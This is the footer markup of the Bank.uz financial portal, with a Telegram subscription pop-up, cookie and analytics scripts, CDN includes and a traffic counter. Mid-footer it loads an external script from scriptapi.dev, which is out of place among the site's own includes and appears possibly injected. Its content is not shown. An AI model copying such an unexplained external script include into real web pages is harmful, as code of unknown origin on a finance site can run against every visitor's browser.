</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rrxfySc24pNFeUVvZmbu6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018180809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>